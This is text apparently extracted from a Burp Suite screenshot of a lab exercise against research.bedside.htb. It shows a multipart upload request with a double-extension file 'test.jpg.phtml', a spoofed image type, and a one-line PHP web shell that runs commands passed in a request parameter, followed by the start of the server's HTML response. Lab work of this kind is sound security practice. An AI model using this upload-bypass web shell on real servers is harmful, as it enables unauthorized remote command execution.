 1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: research.bedside.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary73e2c4cbfb15ca1cd5a9195a76db4860
8 Content-Length: 262
9 Origin: http://research.bedside.htb
10 Connection: keep-alive
11 Referer: http://research.bedside.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary73e2c4cbfb15ca1cd5a9195a76db4860
16 Content-Disposition: form-data; name="uploadFile"; filename="test.jpg.phtml"
17 Content-Type: image/jpeg
18
19 ÿØÿî<?php system($_REQUEST['cmd']); ?>
20 ------geckoformboundary73e2c4cbfb15ca1cd5a9195a76db4860--
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Nov 2026 18:07:21 GMT
3 Server: Apache/2.4.68 (Debian)
4 X-Powered-By: pdfminer.six
5 Vary: Accept-Encoding
6 Content-Length: 3252
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Bedside Research Portal - research.bedside.htb
</title>
18 <style>
19 body{
font-family:Arial,sans-serif;
background:#f5fdf8;
color:#2b2b2b;
margin:0;
padding:0;
}
20 header{
background:linear-gradient(135deg,#1b6d3f0%,#2e8b57100%);
color:#fff;
text-align:center;
padding:2.5rem1rem;
}
21 headerh1{
font-size:2.5rem;
margin-bottom:0.5rem;
}
22
23 .portal-description{
background:#e6f5ec;
Search 0 highlights
Done